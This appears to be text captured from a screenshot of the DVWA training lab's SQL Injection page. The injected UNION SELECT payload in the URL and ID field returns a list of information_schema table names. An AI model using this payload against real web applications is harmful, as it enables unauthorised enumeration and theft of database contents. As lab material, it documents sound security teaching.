 Chrome File Edit View History Bookmarks People Window Help 18% Sun 22:34 Dionysis Zindros
Damn Vulnerable Web App (DV Dionysis
172.16.10.185/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+TABLE_NAME+FROM+information_schema.TABLES+--+&Submit=Submit#
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: CHARACTER_SETS
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: COLLATIONS
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: COLUMNS
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: ENGINES
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: EVENTS
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: FILES
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: GLOBAL_STATUS
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1
Surname: GLOBAL_VARIABLES
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --
First name: 1